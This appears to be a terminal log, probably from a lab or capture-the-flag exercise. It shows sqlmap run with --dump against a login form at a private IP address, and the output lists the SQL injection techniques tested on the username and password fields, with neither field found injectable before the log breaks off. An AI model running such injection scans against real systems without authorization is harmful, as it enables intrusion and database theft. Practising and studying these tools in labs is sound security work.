 ┌──(kali㉿DESKTOP-7QT4RP7)-[/mnt/e/sharefolder]
└─$ sqlmap -u " http://10.10.50.252/validate.php" --data "uname=test&password=test" --method POST --dump
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:10:48 /2025-06-21/
[13:10:48] [INFO] testing connection to the target URL
[13:10:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:10:48] [INFO] testing if the target URL content is stable
[13:10:49] [INFO] target URL content is stable
[13:10:49] [INFO] testing if POST parameter 'uname' is dynamic
[13:10:49] [WARNING] POST parameter 'uname' does not appear to be dynamic
[13:10:49] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[13:10:49] [INFO] testing for SQL injection on POST parameter 'uname'
[13:10:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:10:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:10:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:10:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:10:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:10:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:10:51] [INFO] testing 'Generic inline queries'
[13:10:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:10:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:10:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:10:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:10:53] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:10:53] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:10:54] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found.
Do you want to reduce the number of requests? [Y/n] n
[13:10:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:11:00] [WARNING] POST parameter 'uname' does not seem to be injectable
[13:11:00] [INFO] testing if POST parameter 'password' is dynamic
[13:11:00] [WARNING] POST parameter 'password' does not appear to be dynamic
[13:11:01] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[13:11:01] [INFO] testing for SQL injection on POST parameter 'password'
[13:11:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:11:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:11:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:11:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:11:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:11:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:11:03] [INFO] testing 'Generic inline queries'
[13:11:03] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'